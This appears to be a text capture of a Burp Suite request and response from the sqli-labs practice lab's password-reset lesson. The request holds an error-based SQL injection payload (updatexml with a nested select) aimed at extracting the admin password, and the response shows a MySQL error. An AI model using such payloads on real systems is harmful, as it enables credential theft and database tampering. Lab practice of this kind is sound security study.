 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 151
13
14 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,(select password from
(select password from users where
username='admin'))),1) --+ &submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Every derived table must have its own alias
SUCCESSFULLY
UPDATED YOUR
PASSWORD